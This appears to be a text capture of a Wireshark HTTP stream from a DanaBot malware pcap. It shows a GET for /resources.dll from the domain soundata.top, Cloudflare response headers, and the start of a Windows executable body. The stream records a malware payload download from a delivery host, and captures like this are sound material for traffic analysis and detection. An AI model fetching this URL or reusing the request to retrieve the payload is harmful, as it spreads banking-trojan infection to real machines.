 Wireshark · Follow HTTP Stream (tcp.stream eq 8) · 205-DanaBot.pcap
GET /resources.dll HTTP/1.1
Accept: */*
Accept-Language: it
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: soundata.top
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 14 Feb 2024 16:26:56 GMT
Content-Type: application/octet-stream
Content-Length: 11922432
Connection: keep-alive
Last-Modified: Wed, 14 Feb 2024 12:55:09 GMT
ETag: "65ccb82d-b5ec00"
Accept-Ranges: bytes
CF-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=%2FxVk7JeUVyTzdc%2B2UKfGrycDSQO8X1AUkabT
FIjgwPjuapsJ5kU7iZ8stcTiqUyDv6HL3kcDjtQMrj5RJxUeHjoy1uG7pVoDh2E1%2FCUT%2FSwHodNH4exC95vzp2nMCb0%3D"}],"group":"cf-nel"
,"max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 8556acf38cd75c6e-FRA
alt-svc: h3=":443"; ma=86400
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.